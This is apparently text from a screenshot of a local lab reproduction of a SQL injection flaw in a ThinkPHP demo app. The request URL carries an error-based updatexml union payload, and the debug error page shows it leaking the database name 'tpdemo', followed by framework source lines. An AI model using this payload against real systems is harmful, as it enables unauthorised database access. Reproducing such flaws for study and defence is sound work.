 127.0.0.1:8899/?username=) union select updatexml(1%2cconcat(0x7e,database()%2c0x7e)%2c1)%23%20
120%
火狐官方站点 新手上路 常用网址 JD 京东商城
[10501] PDOException in Connection.php line 388
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '~tpdemo~'
379. $this->PDOStatement->execute();
380. // 调试结束
381. $this->debug(false);
382. // 返回结果集
383. return $this->getResult($pdo, $procedure);
384. } catch (\PDOException $e) {
385. if ($this->isBreak($e)) {
386. return $this->close()->query($sql, $bind, $master, $pdo);
387. }
388. throw new PDOException($e, $this->config, $this->getLastsql());
389. } catch (\Exception $e) {
390. if ($this->isBreak($e)) {
391. return $this->close()->query($sql, $bind, $master, $pdo);
392. }
393. throw $e;
394. }
395. }
396.
397. /**